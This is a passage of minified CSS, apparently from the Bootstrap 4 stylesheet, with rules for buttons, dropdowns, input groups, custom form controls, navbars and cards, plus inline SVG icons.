rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child 